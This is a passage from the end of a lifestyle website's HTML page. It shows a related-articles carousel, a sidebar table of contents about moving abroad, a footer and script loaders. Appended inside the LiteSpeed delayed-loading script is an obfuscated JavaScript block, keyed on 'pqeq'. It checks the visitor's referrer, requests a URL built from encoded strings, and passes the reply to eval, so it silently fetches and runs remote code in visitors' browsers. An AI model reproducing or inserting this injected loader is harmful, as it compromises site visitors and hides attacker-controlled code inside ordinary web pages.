<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/">Wedding Band Shopping: Choosing the Perfect Symbol of Your Love</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" rel="bookmark">May 17, 2025</a></li></ul></article><article class="layout-size-large post-1604211 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg" class="size-carousel wp-post-image" alt="Microdosing Mushrooms: Is It Safe? What Experts Reveal" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg 560w, https://insidexpress.com/media/insidexpress-image-image-320x240.jpeg 320w, https://insidexpress.com/media/insidexpress-image-image-300x225.jpeg 300w, https://insidexpress.com/media/insidexpress-image-image-120x90.jpeg 120w, https://insidexpress.com/media/insidexpress-image-image-90x68.jpeg 90w, https://insidexpress.com/media/insidexpress-image-image-800x600.jpeg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>13 min</li></ul>								<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/">Microdosing Mushrooms: Is It Safe? What Experts Reveal</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604196 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg" class="size-carousel wp-post-image" alt="How to Store Shrooms: Best Tips for Long-Term Potency and Freshness" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-800x600.jpg 800w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-1160x870.jpg 1160w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>12 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/">How to Store Shrooms: Best Tips for Long-Term Potency and Freshness</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604187 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg" class="size-carousel wp-post-image" alt="How to Make a Festive Christmas Photo Book in Just a Few Steps" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/">How to Make a Festive Christmas Photo Book in Just a Few Steps</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" rel="bookmark">December 10, 2024</a></li></ul></article><article class="layout-size-large post-1598359 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg" class="size-carousel wp-post-image" alt="Why Accent is Associated With Class" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/">Why Accent is Associated With Class</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" rel="bookmark">May 17, 2024</a></li></ul></article><article class="layout-size-large post-1597935 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg" class="size-carousel wp-post-image" alt="Understanding The Science Behind Leaky Gut And Weight Gain" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/">Understanding The Science Behind Leaky Gut And Weight Gain</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" rel="bookmark">May 14, 2024</a></li></ul></article><article class="layout-size-large post-1597931 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg" class="size-carousel wp-post-image" alt="Maternity Cover in Health Insurance Plans" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/">Maternity Cover in Health Insurance Plans</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" rel="bookmark">May 14, 2024</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget powerkit_toc_widget-2 powerkit_toc_widget"><div class="pk-toc "><h5 class="pk-title pk-toc-title pk-font-block">
Table of Content</h5><ol ><li><a href="#get-your-visa-sorted">Get Your Visa Sorted</a></li><li><a href="#fix-the-legal-matters">Fix the Legal Matters</a></li><li><a href="#find-a-job-and-accommodation">Find a Job and Accommodation</a></li><li><a href="#get-your-finances-in-order">Get Your Finances in Order</a></li><li><a href="#pack-your-bags">Pack Your Bags</a></li><li><a href="#settling-into-your-new-home">Settling into Your New Home</a></li><li><a href="#cultural-shocks-and-support-groups">Cultural Shocks and Support Groups</a></li></ol></div></div><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else 